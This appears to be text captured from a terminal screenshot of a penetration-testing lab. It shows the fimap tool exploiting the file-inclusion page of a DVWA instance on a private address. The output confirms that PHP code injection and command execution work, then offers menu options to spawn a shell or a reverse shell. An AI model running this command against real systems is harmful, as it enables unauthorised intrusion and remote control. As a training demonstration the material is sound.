 fimap -u 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' -x
File Edit View Search Terminal Help
#
####################################################################################
#############################
Choose vulnerable script: 1
[18:43:16] [INFO] Testing PHP-code injection thru POST...
[18:43:16] [OUT] PHP Injection works! Testing if execution works...
[18:43:16] [INFO] Testing execution thru 'popen[b64]'...
[18:43:16] [OUT] Execution thru 'popen[b64]' works!
####################################################
#:: Available Attacks - PHP and SHELL access ::    #
####################################################
#[1] Spawn fimap shell                             #
#[2] Spawn pentestmonkey's reverse shell           #
#[3] [Test Plugin] Show some info                  #
#[q] Quit                                          #
####################################################
Choose Attack: